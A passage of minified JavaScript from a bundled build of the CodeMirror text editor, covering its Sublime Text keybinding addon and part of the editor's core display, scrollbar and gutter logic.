u=i.charAt(r<0?a-1:a),f="_"!=u&&e.isWordChar(u)?"w":"o";if("w"==f&&u.toUpperCase()==u&&(f="W"),"start"==s)"o"!=f&&(s="in",o=f);else if("in"==s&&o!=f){if("w"==o&&"W"==f&&r<0&&a--,"W"==o&&"w"==f&&r>0){o="w";continue}break}}return h(n.line,a)}function n(e,n){e.extendSelectionsBy(function(r){return e.display.shift||e.doc.extend||r.empty()?t(e.doc,r.head,n):n<0?r.from():r.to()})}function r(e,t){e.operation(function(){for(var n=e.listSelections().length,r=[],i=-1,o=0;o<n;o++){var s=e.listSelections()[o].head;if(!(s.line<=i)){var a=h(s.line+(t?0:1),0);e.replaceRange("\n",a,null,"+insertLine"),e.indentLine(a.line,null,!0),r.push({head:a,anchor:a}),i=s.line+1}}e.setSelections(r)})}function i(t,n){for(var r=n.ch,i=r,o=t.getLine(n.line);r&&e.isWordChar(o.charAt(r-1));)--r;for(;i<o.length&&e.isWordChar(o.charAt(i));)++i;return{from:h(n.line,r),to:h(n.line,i),word:o.slice(r,i)}}function o(e){var t=e.getCursor(),n=e.scanForBracket(t,-1);if(n)for(;;){var r=e.scanForBracket(t,1);if(!r)return;if(r.ch==v.charAt(v.indexOf(n.ch)+1))return e.setSelection(h(n.pos.line,n.pos.ch+1),r.pos,!1),!0;t=h(r.pos.line,r.pos.ch+1)}}function s(e,t){for(var n,r=e.listSelections(),i=[],o=0;o<r.length;o++){var s=r[o];if(!s.empty()){for(var a=s.from().line,l=s.to().line;o<r.length-1&&r[o+1].from().line==l;)l=s[++o].to().line;i.push(a,l)}}i.length?n=!0:i.push(e.firstLine(),e.lastLine()),e.operation(function(){for(var r=[],o=0;o<i.length;o+=2){var s=i[o],a=i[o+1],l=h(s,0),c=h(a),u=e.getRange(l,c,!1);t?u.sort():u.sort(function(e,t){var n=e.toUpperCase(),r=t.toUpperCase();return n!=r&&(e=n,t=r),e<t?-1:e==t?0:1}),e.replaceRange(u,l,c),n&&r.push({anchor:l,head:c})}n&&e.setSelections(r,0)})}function a(t,n){t.operation(function(){for(var r=t.listSelections(),o=[],s=[],a=0;a<r.length;a++){var l=r[a];l.empty()?(o.push(a),s.push("")):s.push(n(t.getRange(l.from(),l.to())))}t.replaceSelections(s,"around","case");for(var c,a=o.length-1;a>=0;a--){var l=r[o[a]];if(!(c&&e.cmpPos(l.head,c)>0)){var u=i(t,l.head);c=u.from,t.replaceRange(n(u.word),u.from,u.to)}}})}function l(t){var n=t.getCursor("from"),r=t.getCursor("to");if(0==e.cmpPos(n,r)){var o=i(t,n);if(!o.word)return;n=o.from,r=o.to}return{from:n,to:r,query:t.getRange(n,r),word:o}}function c(e,t){var n=l(e);if(n){var r=n.query,i=e.getSearchCursor(r,t?n.to:n.from);(t?i.findNext():i.findPrevious())?e.setSelection(i.from(),i.to()):(i=e.getSearchCursor(r,t?h(e.firstLine(),0):e.clipPos(h(e.lastLine()))),(t?i.findNext():i.findPrevious())?e.setSelection(i.from(),i.to()):n.word&&e.setSelection(n.from,n.to))}}var u=e.keyMap.sublime={fallthrough:"default"},f=e.commands,h=e.Pos,d=e.keyMap["default"]==e.keyMap.macDefault,p=d?"Cmd-":"Ctrl-";f[u["Alt-Left"]="goSubwordLeft"]=function(e){n(e,-1)},f[u["Alt-Right"]="goSubwordRight"]=function(e){n(e,1)};var g=d?"Ctrl-Alt-":"Ctrl-";f[u[g+"Up"]="scrollLineUp"]=function(e){var t=e.getScrollInfo();if(!e.somethingSelected()){var n=e.lineAtHeight(t.top+t.clientHeight,"local");e.getCursor().line>=n&&e.execCommand("goLineUp")}e.scrollTo(null,t.top-e.defaultTextHeight())},f[u[g+"Down"]="scrollLineDown"]=function(e){var t=e.getScrollInfo();if(!e.somethingSelected()){var n=e.lineAtHeight(t.top,"local")+1;e.getCursor().line<=n&&e.execCommand("goLineDown")}e.scrollTo(null,t.top+e.defaultTextHeight())},f[u["Shift-"+p+"L"]="splitSelectionByLine"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++)for(var i=t[r].from(),o=t[r].to(),s=i.line;s<=o.line;++s)o.line>i.line&&s==o.line&&0==o.ch||n.push({anchor:s==i.line?i:h(s,0),head:s==o.line?o:h(s)});e.setSelections(n,0)},u["Shift-Tab"]="indentLess",f[u.Esc="singleSelectionTop"]=function(e){var t=e.listSelections()[0];e.setSelection(t.anchor,t.head,{scroll:!1})},f[u[p+"L"]="selectLine"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){var i=t[r];n.push({anchor:h(i.from().line,0),head:h(i.to().line+1,0)})}e.setSelections(n)},u["Shift-"+p+"K"]="deleteLine",f[u[p+"Enter"]="insertLineAfter"]=function(e){r(e,!1)},f[u["Shift-"+p+"Enter"]="insertLineBefore"]=function(e){r(e,!0)},f[u[p+"D"]="selectNextOccurrence"]=function(t){var n=t.getCursor("from"),r=t.getCursor("to"),o=t.state.sublimeFindFullWord==t.doc.sel;if(0==e.cmpPos(n,r)){var s=i(t,n);if(!s.word)return;t.setSelection(s.from,s.to),o=!0}else{var a=t.getRange(n,r),l=o?new RegExp("\\b"+a+"\\b"):a,c=t.getSearchCursor(l,r);c.findNext()?t.addSelection(c.from(),c.to()):(c=t.getSearchCursor(l,h(t.firstLine(),0)),c.findNext()&&t.addSelection(c.from(),c.to()))}o&&(t.state.sublimeFindFullWord=t.doc.sel)};var v="(){}[]";f[u["Shift-"+p+"Space"]="selectScope"]=function(e){o(e)||e.execCommand("selectAll")},f[u["Shift-"+p+"M"]="selectBetweenBrackets"]=function(t){if(!o(t))return e.Pass},f[u[p+"M"]="goToBracket"]=function(t){t.extendSelectionsBy(function(n){var r=t.scanForBracket(n.head,1);if(r&&0!=e.cmpPos(r.pos,n.head))return r.pos;var i=t.scanForBracket(n.head,-1);return i&&h(i.pos.line,i.pos.ch+1)||n.head})};var m=d?"Cmd-Ctrl-":"Shift-Ctrl-";f[u[m+"Up"]="swapLineUp"]=function(e){for(var t=e.listSelections(),n=[],r=e.firstLine()-1,i=[],o=0;o<t.length;o++){var s=t[o],a=s.from().line-1,l=s.to().line;i.push({anchor:h(s.anchor.line-1,s.anchor.ch),head:h(s.head.line-1,s.head.ch)}),0!=s.to().ch||s.empty()||--l,a>r?n.push(a,l):n.length&&(n[n.length-1]=l),r=l}e.operation(function(){for(var t=0;t<n.length;t+=2){var r=n[t],o=n[t+1],s=e.getLine(r);e.replaceRange("",h(r,0),h(r+1,0),"+swapLine"),o>e.lastLine()?e.replaceRange("\n"+s,h(e.lastLine()),null,"+swapLine"):e.replaceRange(s+"\n",h(o,0),null,"+swapLine")}e.setSelections(i),e.scrollIntoView()})},f[u[m+"Down"]="swapLineDown"]=function(e){for(var t=e.listSelections(),n=[],r=e.lastLine()+1,i=t.length-1;i>=0;i--){var o=t[i],s=o.to().line+1,a=o.from().line;0!=o.to().ch||o.empty()||s--,s<r?n.push(s,a):n.length&&(n[n.length-1]=a),r=a}e.operation(function(){for(var t=n.length-2;t>=0;t-=2){var r=n[t],i=n[t+1],o=e.getLine(r);r==e.lastLine()?e.replaceRange("",h(r-1),h(r),"+swapLine"):e.replaceRange("",h(r,0),h(r+1,0),"+swapLine"),e.replaceRange(o+"\n",h(i,0),null,"+swapLine")}e.scrollIntoView()})},u[p+"/"]=function(e){e.toggleComment({indent:!0})},f[u[p+"J"]="joinLines"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){for(var i=t[r],o=i.from(),s=o.line,a=i.to().line;r<t.length-1&&t[r+1].from().line==a;)a=t[++r].to().line;n.push({start:s,end:a,anchor:!i.empty()&&o})}e.operation(function(){for(var t=0,r=[],i=0;i<n.length;i++){for(var o,s=n[i],a=s.anchor&&h(s.anchor.line-t,s.anchor.ch),l=s.start;l<=s.end;l++){var c=l-t;l==s.end&&(o=h(c,e.getLine(c).length+1)),c<e.lastLine()&&(e.replaceRange(" ",h(c),h(c+1,/^\s*/.exec(e.getLine(c+1))[0].length)),++t)}r.push({anchor:a||o,head:o})}e.setSelections(r,0)})},f[u["Shift-"+p+"D"]="duplicateLine"]=function(e){e.operation(function(){for(var t=e.listSelections().length,n=0;n<t;n++){var r=e.listSelections()[n];r.empty()?e.replaceRange(e.getLine(r.head.line)+"\n",h(r.head.line,0)):e.replaceRange(e.getRange(r.from(),r.to()),r.from())}e.scrollIntoView()})},u[p+"T"]="transposeChars",f[u.F9="sortLines"]=function(e){s(e,!0)},f[u[p+"F9"]="sortLinesInsensitive"]=function(e){s(e,!1)},f[u.F2="nextBookmark"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(;t.length;){var n=t.shift(),r=n.find();if(r)return t.push(n),e.setSelection(r.from,r.to)}},f[u["Shift-F2"]="prevBookmark"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(;t.length;){t.unshift(t.pop());var n=t[t.length-1].find();if(n)return e.setSelection(n.from,n.to);t.pop()}},f[u[p+"F2"]="toggleBookmark"]=function(e){for(var t=e.listSelections(),n=e.state.sublimeBookmarks||(e.state.sublimeBookmarks=[]),r=0;r<t.length;r++){for(var i=t[r].from(),o=t[r].to(),s=e.findMarks(i,o),a=0;a<s.length;a++)if(s[a].sublimeBookmark){s[a].clear();for(var l=0;l<n.length;l++)n[l]==s[a]&&n.splice(l--,1);break}a==s.length&&n.push(e.markText(i,o,{sublimeBookmark:!0,clearWhenEmpty:!1}))}},f[u["Shift-"+p+"F2"]="clearBookmarks"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(var n=0;n<t.length;n++)t[n].clear();t.length=0},f[u["Alt-F2"]="selectBookmarks"]=function(e){var t=e.state.sublimeBookmarks,n=[];if(t)for(var r=0;r<t.length;r++){var i=t[r].find();i?n.push({anchor:i.from,head:i.to}):t.splice(r--,0)}n.length&&e.setSelections(n,0)},u["Alt-Q"]="wrapLines";var y=p+"K ";u[y+p+"Backspace"]="delLineLeft",f[u.Backspace="smartBackspace"]=function(t){if(t.somethingSelected())return e.Pass;var n=t.getCursor(),r=t.getRange({line:n.line,ch:0},n),i=e.countColumn(r,null,t.getOption("tabSize")),o=t.getOption("indentUnit");if(r&&!/\S/.test(r)&&i%o==0){var s=new h(n.line,e.findColumn(r,i-o,o));return s.ch==n.ch?e.Pass:t.replaceRange("",s,n,"+delete")}return e.Pass},f[u[y+p+"K"]="delLineRight"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=t.length-1;n>=0;n--)e.replaceRange("",t[n].anchor,h(t[n].to().line),"+delete");e.scrollIntoView()})},f[u[y+p+"U"]="upcaseAtCursor"]=function(e){a(e,function(e){return e.toUpperCase()})},f[u[y+p+"L"]="downcaseAtCursor"]=function(e){a(e,function(e){return e.toLowerCase()})},f[u[y+p+"Space"]="setSublimeMark"]=function(e){e.state.sublimeMark&&e.state.sublimeMark.clear(),e.state.sublimeMark=e.setBookmark(e.getCursor())},f[u[y+p+"A"]="selectToSublimeMark"]=function(e){var t=e.state.sublimeMark&&e.state.sublimeMark.find();t&&e.setSelection(e.getCursor(),t)},f[u[y+p+"W"]="deleteToSublimeMark"]=function(t){var n=t.state.sublimeMark&&t.state.sublimeMark.find();if(n){var r=t.getCursor(),i=n;if(e.cmpPos(r,i)>0){var o=i;i=r,r=o}t.state.sublimeKilled=t.getRange(r,i),t.replaceRange("",r,i)}},f[u[y+p+"X"]="swapWithSublimeMark"]=function(e){var t=e.state.sublimeMark&&e.state.sublimeMark.find();t&&(e.state.sublimeMark.clear(),e.state.sublimeMark=e.setBookmark(e.getCursor()),e.setCursor(t))},f[u[y+p+"Y"]="sublimeYank"]=function(e){null!=e.state.sublimeKilled&&e.replaceSelection(e.state.sublimeKilled,null,"paste")},u[y+p+"G"]="clearBookmarks",f[u[y+p+"C"]="showInCenter"]=function(e){var t=e.cursorCoords(null,"local");e.scrollTo(null,(t.top+t.bottom)/2-e.getScrollInfo().clientHeight/2)},f[u["Shift-Alt-Up"]="selectLinesUpward"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=0;n<t.length;n++){var r=t[n];r.head.line>e.firstLine()&&e.addSelection(h(r.head.line-1,r.head.ch))}})},f[u["Shift-Alt-Down"]="selectLinesDownward"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=0;n<t.length;n++){var r=t[n];r.head.line<e.lastLine()&&e.addSelection(h(r.head.line+1,r.head.ch))}})},f[u[p+"F3"]="findUnder"]=function(e){c(e,!0)},f[u["Shift-"+p+"F3"]="findUnderPrevious"]=function(e){c(e,!1)},f[u["Alt-F3"]="findAllUnder"]=function(e){var t=l(e);if(t){for(var n=e.getSearchCursor(t.query),r=[],i=-1;n.findNext();)r.push({anchor:n.from(),head:n.to()}),n.from().line<=t.from.line&&n.from().ch<=t.from.ch&&i++;e.setSelections(r,i)}},u["Shift-"+p+"["]="fold",u["Shift-"+p+"]"]="unfold",u[y+p+"0"]=u[y+p+"j"]="unfoldAll",u[p+"I"]="findIncremental",u["Shift-"+p+"I"]="findIncrementalReverse",u[p+"H"]="replace",u.F3="findNext",u["Shift-F3"]="findPrev",e.normalizeKeyMap(u)})},{"../addon/edit/matchbrackets":19,"../addon/search/searchcursor":26,"../lib/codemirror":29}],29:[function(t,n,r){!function(t){if("object"==typeof r&&"object"==typeof n)n.exports=t();else{if("function"==typeof e&&e.amd)return e([],t);this.CodeMirror=t()}}(function(){"use strict";function e(n,r){if(!(this instanceof e))return new e(n,r);this.options=r=r?Ri(r):{},Ri(Jo,r,!1),d(r);var i=r.value;"string"==typeof i&&(i=new Cs(i,r.mode,null,r.lineSeparator)),this.doc=i;var o=new e.inputStyles[r.inputStyle](this),s=this.display=new t(n,i,o);s.wrapper.CodeMirror=this,c(this),a(this),r.lineWrapping&&(this.display.wrapper.className+=" CodeMirror-wrap"),r.autofocus&&!Eo&&s.input.focus(),m(this),this.state={keyMaps:[],overlays:[],modeGen:0,overwrite:!1,delayingBlurEvent:!1,focused:!1,suppressEdits:!1,pasteIncoming:!1,cutIncoming:!1,selectingText:!1,draggingText:!1,highlight:new _i,keySeq:null,specialChars:null};var l=this;yo&&bo<11&&setTimeout(function(){l.display.input.reset(!0)},20),Wt(this),qi(),bt(this),this.curOp.forceUpdate=!0,Kr(this,i),r.autofocus&&!Eo||l.hasFocus()?setTimeout(Di(vn,this),20):mn(this);for(var u in Qo)Qo.hasOwnProperty(u)&&Qo[u](this,r[u],es);C(this),r.finishInit&&r.finishInit(this);for(var f=0;f<is.length;++f)is[f](this);xt(this),wo&&r.lineWrapping&&"optimizelegibility"==getComputedStyle(s.lineDiv).textRendering&&(s.lineDiv.style.textRendering="auto")}function t(e,t,n){var r=this;this.input=n,r.scrollbarFiller=Wi("div",null,"CodeMirror-scrollbar-filler"),r.scrollbarFiller.setAttribute("cm-not-content","true"),r.gutterFiller=Wi("div",null,"CodeMirror-gutter-filler"),r.gutterFiller.setAttribute("cm-not-content","true"),r.lineDiv=Wi("div",null,"CodeMirror-code"),r.selectionDiv=Wi("div",null,null,"position: relative; z-index: 1"),r.cursorDiv=Wi("div",null,"CodeMirror-cursors"),r.measure=Wi("div",null,"CodeMirror-measure"),r.lineMeasure=Wi("div",null,"CodeMirror-measure"),r.lineSpace=Wi("div",[r.measure,r.lineMeasure,r.selectionDiv,r.cursorDiv,r.lineDiv],null,"position: relative; outline: none"),r.mover=Wi("div",[Wi("div",[r.lineSpace],"CodeMirror-lines")],null,"position: relative"),r.sizer=Wi("div",[r.mover],"CodeMirror-sizer"),r.sizerWidth=null,r.heightForcer=Wi("div",null,null,"position: absolute; height: "+Ps+"px; width: 1px;"),r.gutters=Wi("div",null,"CodeMirror-gutters"),r.lineGutter=null,r.scroller=Wi("div",[r.sizer,r.heightForcer,r.gutters],"CodeMirror-scroll"),r.scroller.setAttribute("tabIndex","-1"),r.wrapper=Wi("div",[r.scrollbarFiller,r.gutterFiller,r.scroller],"CodeMirror"),yo&&bo<8&&(r.gutters.style.zIndex=-1,r.scroller.style.paddingRight=0),wo||go&&Eo||(r.scroller.draggable=!0),e&&(e.appendChild?e.appendChild(r.wrapper):e(r.wrapper)),r.viewFrom=r.viewTo=t.first,r.reportedViewFrom=r.reportedViewTo=t.first,r.view=[],r.renderedView=null,r.externalMeasured=null,r.viewOffset=0,r.lastWrapHeight=r.lastWrapWidth=0,r.updateLineNumbers=null,r.nativeBarWidth=r.barHeight=r.barWidth=0,r.scrollbarsClipped=!1,r.lineNumWidth=r.lineNumInnerWidth=r.lineNumChars=null,r.alignWidgets=!1,r.cachedCharWidth=r.cachedTextHeight=r.cachedPaddingH=null,r.maxLine=null,r.maxLineLength=0,r.maxLineChanged=!1,r.wheelDX=r.wheelDY=r.wheelStartX=r.wheelStartY=null,r.shift=!1,r.selForContextMenu=null,r.activeTouch=null,n.init(r)}function n(t){t.doc.mode=e.getMode(t.options,t.doc.modeOption),r(t)}function r(e){e.doc.iter(function(e){e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null)}),e.doc.frontier=e.doc.first,Ne(e,100),e.state.modeGen++,e.curOp&&jt(e)}function i(e){e.options.lineWrapping?(Ys(e.display.wrapper,"CodeMirror-wrap"),e.display.sizer.style.minWidth="",e.display.sizerWidth=null):(Ks(e.display.wrapper,"CodeMirror-wrap"),h(e)),s(e),jt(e),st(e),setTimeout(function(){y(e)},100)}function o(e){var t=mt(e.display),n=e.options.lineWrapping,r=n&&Math.max(5,e.display.scroller.clientWidth/yt(e.display)-3);return function(i){if(xr(e.doc,i))return 0;var o=0;if(i.widgets)for(var s=0;s<i.widgets.length;s++)i.widgets[s].height&&(o+=i.widgets[s].height);return n?o+(Math.ceil(i.text.length/r)||1)*t:o+t}}function s(e){var t=e.doc,n=o(e);t.iter(function(e){var t=n(e);t!=e.height&&Qr(e,t)})}function a(e){e.display.wrapper.className=e.display.wrapper.className.replace(/\s*cm-s-\S+/g,"")+e.options.theme.replace(/(^|\s)\s*/g," cm-s-"),st(e)}function l(e){c(e),jt(e),setTimeout(function(){x(e)},20)}function c(e){var t=e.display.gutters,n=e.options.gutters;Bi(t);for(var r=0;r<n.length;++r){var i=n[r],o=t.appendChild(Wi("div",null,"CodeMirror-gutter "+i));"CodeMirror-linenumbers"==i&&(e.display.lineGutter=o,o.style.width=(e.display.lineNumWidth||1)+"px")}t.style.display=r?"":"none",u(e)}function u(e){var t=e.display.gutters.offsetWidth;e.display.sizer.style.marginLeft=t+"px"}function f(e){if(0==e.height)return 0;for(var t,n=e.text.length,r=e;t=pr(r);){var i=t.find(0,!0);r=i.from.line,n+=i.from.ch-i.to.ch}for(r=e;t=gr(r);){var i=t.find(0,!0);n-=r.text.length-i.from.ch,r=i.to.line,n+=r.text.length-i.to.ch}return n}function h(e){var t=e.display,n=e.doc;t.maxLine=Yr(n,n.first),t.maxLineLength=f(t.maxLine),t.maxLineChanged=!0,n.iter(function(e){var n=f(e);n>t.maxLineLength&&(t.maxLineLength=n,t.maxLine=e)})}function d(e){var t=Ai(e.gutters,"CodeMirror-linenumbers");t==-1&&e.lineNumbers?e.gutters=e.gutters.concat(["CodeMirror-linenumbers"]):t>-1&&!e.lineNumbers&&(e.gutters=e.gutters.slice(0),e.gutters.splice(t,1))}function p(e){var t=e.display,n=t.gutters.offsetWidth,r=Math.round(e.doc.height+ze(e.display));return{clientHeight:t.scroller.clientHeight,viewHeight:t.wrapper.clientHeight,scrollWidth:t.scroller.scrollWidth,clientWidth:t.scroller.clientWidth,viewWidth:t.wrapper.clientWidth,barLeft:e.options.fixedGutter?n:0,docHeight:r,scrollHeight:r+Xe(e)+t.barHeight,nativeBarWidth:t.nativeBarWidth,gutterWidth:n}}function g(e,t,n){this.cm=n;var r=this.vert=Wi("div",[Wi("div",null,null,"min-width: 1px")],"CodeMirror-vscrollbar"),i=this.horiz=Wi("div",[Wi("div",null,null,"height: 100%; min-height: 1px")],"CodeMirror-hscrollbar");e(r),e(i),Es(r,"scroll",function(){r.clientHeight&&t(r.scrollTop,"vertical");
}),Es(i,"scroll",function(){i.clientWidth&&t(i.scrollLeft,"horizontal")}),this.checkedOverlay=!1,yo&&bo<8&&(this.horiz.style.minHeight=this.vert.style.minWidth="18px")}function v(){}function m(t){t.display.scrollbars&&(t.display.scrollbars.clear(),t.display.scrollbars.addClass&&Ks(t.display.wrapper,t.display.scrollbars.addClass)),t.display.scrollbars=new e.scrollbarModel[t.options.scrollbarStyle](function(e){t.display.wrapper.insertBefore(e,t.display.scrollbarFiller),Es(e,"mousedown",function(){t.state.focused&&setTimeout(function(){t.display.input.focus()},0)}),e.setAttribute("cm-not-content","true")},function(e,n){"horizontal"==n?rn(t,e):nn(t,e)},t),t.display.scrollbars.addClass&&Ys(t.display.wrapper,t.display.scrollbars.addClass)}function y(e,t){t||(t=p(e));var n=e.display.barWidth,r=e.display.barHeight;b(e,t);for(var i=0;i<4&&n!=e.display.barWidth||r!=e.display.barHeight;i++)n!=e.display.barWidth&&e.options.lineWrapping&&O(e),b(e,p(e)),n=e.display.barWidth,r=e.display.barHeight}function b(e,t){var n=e.display,r=n.scrollbars.update(t);n.sizer.style.paddingRight=(n.barWidth=r.right)+"px",n.sizer.style.paddingBottom=(n.barHeight=r.bottom)+"px",r.right&&r.bottom?(n.scrollbarFiller.style.display="block",n.scrollbarFiller.style.height=r.bottom+"px",n.scrollbarFiller.style.width=r.right+"px"):n.scrollbarFiller.style.display="",r.bottom&&e.options.coverGutterNextToScrollbar&&e.options.fixedGutter?(n.gutterFiller.style.display="block",n.gutterFiller.style.height=r.bottom+"px",n.gutterFiller.style.width=t.gutterWidth+"px"):n.gutterFiller.style.display=""}function w(e,t,n){var r=n&&null!=n.top?Math.max(0,n.top):e.scroller.scrollTop;r=Math.floor(r-Be(e));var i=n&&null!=n.bottom?n.bottom:r+e.wrapper.clientHeight,o=ti(t,r),s=ti(t,i);if(n&&n.ensure){var a=n.ensure.from.line,l=n.ensure.to.line;a<o?(o=a,s=ti(t,ni(Yr(t,a))+e.wrapper.clientHeight)):Math.min(l,t.lastLine())>=s&&(o=ti(t,ni(Yr(t,l))-e.wrapper.clientHeight),s=l)}return{from:o,to:Math.max(s,o+1)}}function x(e){var t=e.display,n=t.view;if(t.alignWidgets||t.gutters.firstChild&&e.options.fixedGutter){for(var r=S(t)-t.scroller.scrollLeft+e.doc.scrollLeft,i=t.gutters.offsetWidth,o=r+"px",s=0;s<n.length;s++)if(!n[s].hidden){e.options.fixedGutter&&n[s].gutter&&(n[s].gutter.style.left=o);var a=n[s].alignable;if(a)for(var l=0;l<a.length;l++)a[l].style.left=o}e.options.fixedGutter&&(t.gutters.style.left=r+i+"px")}}function C(e){if(!e.options.lineNumbers)return!1;var t=e.doc,n=k(e.options,t.first+t.size-1),r=e.display;if(n.length!=r.lineNumChars){var i=r.measure.appendChild(Wi("div",[Wi("div",n)],"CodeMirror-linenumber CodeMirror-gutter-elt")),o=i.firstChild.offsetWidth,s=i.offsetWidth-o;return r.lineGutter.style.width="",r.lineNumInnerWidth=Math.max(o,r.lineGutter.offsetWidth-s)+1,r.lineNumWidth=r.lineNumInnerWidth+s,r.lineNumChars=r.lineNumInnerWidth?n.length:-1,r.lineGutter.style.width=r.lineNumWidth+"px",u(e),!0}return!1}function k(e,t){return String(e.lineNumberFormatter(t+e.firstLineNumber))}function S(e){return e.scroller.getBoundingClientRect().left-e.sizer.getBoundingClientRect().left}function M(e,t,n){var r=e.display;this.viewport=t,this.visible=w(r,e.doc,t),this.editorIsHidden=!r.wrapper.offsetWidth,this.wrapperHeight=r.wrapper.clientHeight,this.wrapperWidth=r.wrapper.clientWidth,this.oldDisplayWidth=Ve(e),this.force=n,this.dims=P(e),this.events=[]}function L(e){var t=e.display;!t.scrollbarsClipped&&t.scroller.offsetWidth&&(t.nativeBarWidth=t.scroller.offsetWidth-t.scroller.clientWidth,t.heightForcer.style.height=Xe(e)+"px",t.sizer.style.marginBottom=-t.nativeBarWidth+"px",t.sizer.style.borderRightWidth=Xe(e)+"px",t.scrollbarsClipped=!0)}function T(e,t){var n=e.display,r=e.doc;if(t.editorIsHidden)return Rt(e),!1;if(!t.force&&t.visible.from>=n.viewFrom&&t.visible.to<=n.viewTo&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo)&&n.renderedView==n.view&&0==Ft(e))return!1;C(e)&&(Rt(e),t.dims=P(e));var i=r.first+r.size,o=Math.max(t.visible.from-e.options.viewportMargin,r.first),s=Math.min(i,t.visible.to+e.options.viewportMargin);n.viewFrom<o&&o-n.viewFrom<20&&(o=Math.max(r.first,n.viewFrom)),n.viewTo>s&&n.viewTo-s<20&&(s=Math.min(i,n.viewTo)),Ho&&(o=br(e.doc,o),s=wr(e.doc,s));var a=o!=n.viewFrom||s!=n.viewTo||n.lastWrapHeight!=t.wrapperHeight||n.lastWrapWidth!=t.wrapperWidth;It(e,o,s),n.viewOffset=ni(Yr(e.doc,n.viewFrom)),e.display.mover.style.top=n.viewOffset+"px";var l=Ft(e);if(!a&&0==l&&!t.force&&n.renderedView==n.view&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo))return!1;var c=Ui();return l>4&&(n.lineDiv.style.display="none"),j(e,n.updateLineNumbers,t.dims),l>4&&(n.lineDiv.style.display=""),n.renderedView=n.view,c&&Ui()!=c&&c.offsetHeight&&c.focus(),Bi(n.cursorDiv),Bi(n.selectionDiv),n.gutters.style.height=n.sizer.style.minHeight=0,a&&(n.lastWrapHeight=t.wrapperHeight,n.lastWrapWidth=t.wrapperWidth,Ne(e,400)),n.updateLineNumbers=null,!0}function E(e,t){for(var n=t.viewport,r=!0;(r&&e.options.lineWrapping&&t.oldDisplayWidth!=Ve(e)||(n&&null!=n.top&&(n={top:Math.min(e.doc.height+ze(e.display)-Ge(e),n.top)}),t.visible=w(e.display,e.doc,n),!(t.visible.from>=e.display.viewFrom&&t.visible.to<=e.display.viewTo)))&&T(e,t);r=!1){O(e);var i=p(e);Pe(e),$(e,i),y(e,i)}t.signal(e,"update",e),e.display.viewFrom==e.display.reportedViewFrom&&e.display.viewTo==e.display.reportedViewTo||(t.signal(e,"viewportChange",e,e.display.viewFrom,e.display.viewTo),e.display.reportedViewFrom=e.display.viewFrom,e.display.reportedViewTo=e.display.viewTo)}function _(e,t){var n=new M(e,t);if(T(e,n)){O(e),E(e,n);var r=p(e);Pe(e),$(e,r),y(e,r),n.finish()}}function $(e,t){e.display.sizer.style.minHeight=t.docHeight+"px";var n=t.docHeight+e.display.barHeight;e.display.heightForcer.style.top=n+"px",e.display.gutters.style.height=Math.max(n+Xe(e),t.clientHeight)+"px"}function O(e){for(var t=e.display,n=t.lineDiv.offsetTop,r=0;r<t.view.length;r++){var i,o=t.view[r];if(!o.hidden){if(yo&&bo<8){var s=o.node.offsetTop+o.node.offsetHeight;i=s-n,n=s}else{var a=o.node.getBoundingClientRect();i=a.bottom-a.top}var l=o.line.height-i;if(i<2&&(i=mt(t)),(l>.001||l<-.001)&&(Qr(o.line,i),A(o.line),o.rest))for(var c=0;c<o.rest.length;c++)A(o.rest[c])}}}function A(e){if(e.widgets)for(var t=0;t<e.widgets.length;++t)e.widgets[t].height=e.widgets[t].node.offsetHeight}function P(e){for(var t=e.display,n={},r={},i=t.gutters.clientLeft,o=t.gutters.firstChild,s=0;o;o=o.nextSibling,++s)n[e.options.gutters[s]]=o.offsetLeft+o.clientLeft+i,r[e.options.gutters[s]]=o.clientWidth;return{fixedPos:S(t),gutterTotalWidth:t.gutters.offsetWidth,gutterLeft:n,gutterWidth:r,wrapperWidth:t.wrapper.clientWidth}}function j(e,t,n){function r(t){var n=t.nextSibling;return wo&&_o&&e.display.currentWheelTarget==t?t.style.display="none":t.parentNode.removeChild(t),n}for(var i=e.display,o=e.options.lineNumbers,s=i.lineDiv,a=s.firstChild,l=i.view,c=i.viewFrom,u=0;u<l.length;u++){var f=l[u];if(f.hidden);else if(f.node&&f.node.parentNode==s){for(;a!=f.node;)a=r(a);var h=o&&null!=t&&t<=c&&f.lineNumber;f.changes&&(Ai(f.changes,"gutter")>-1&&(h=!1),H(e,f,c,n)),h&&(Bi(f.lineNumber),f.lineNumber.appendChild(document.createTextNode(k(e.options,c)))),a=f.node.nextSibling}else{var d=z(e,f,c,n);s.insertBefore(d,a)}c+=f.size}for(;a;)a=r(a)}function H(e,t,n,r){for(var i=0;i<t.changes.length;i++){var o=t.changes[i];"text"==o?I(e,t):"gutter"==o?W(e,t,n,r):"class"==o?F(t):"widget"==o&&B(e,t,r)}t.changes=null}function R(e){return e.node==e.text&&(e.node=Wi("div",null,null,"position: relative"),e.text.parentNode&&e.text.parentNode.replaceChild(e.node,e.text),e.node.appendChild(e.text),yo&&bo<8&&(e.node.style.zIndex=2)),e.node}function D(e){var t=e.bgClass?e.bgClass+" "+(e.line.bgClass||""):e.line.bgClass;if(t&&(t+=" CodeMirror-linebackground"),e.background)t?e.background.className=t:(e.background.parentNode.removeChild(e.background),e.background=null);else if(t){var n=R(e);e.background=n.insertBefore(Wi("div",null,t),n.firstChild)}}function N(e,t){var n=e.display.externalMeasured;return n&&n.line==t.line?(e.display.externalMeasured=null,t.measure=n.measure,n.built):Dr(e,t)}function I(e,t){var n=t.text.className,r=N(e,t);t.text==t.node&&(t.node=r.pre),t.text.parentNode.replaceChild(r.pre,t.text),t.text=r.pre,r.bgClass!=t.bgClass||r.textClass!=t.textClass?(t.bgClass=r.bgClass,t.textClass=r.textClass,F(t)):n&&(t.text.className=n)}function F(e){D(e),e.line.wrapClass?R(e).className=e.line.wrapClass:e.node!=e.text&&(e.node.className="");var t=e.textClass?e.textClass+" "+(e.line.textClass||""):e.line.textClass;e.text.className=t||""}function 